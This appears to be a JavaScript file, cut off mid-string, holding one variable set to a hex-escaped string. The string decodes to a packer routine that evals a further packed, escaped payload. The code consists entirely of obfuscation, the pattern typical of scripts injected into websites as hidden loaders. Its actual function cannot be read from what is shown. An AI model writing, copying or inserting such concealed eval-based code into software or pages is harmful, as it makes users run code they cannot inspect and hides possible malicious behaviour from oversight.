var _0DeM6A= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x31\x67\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c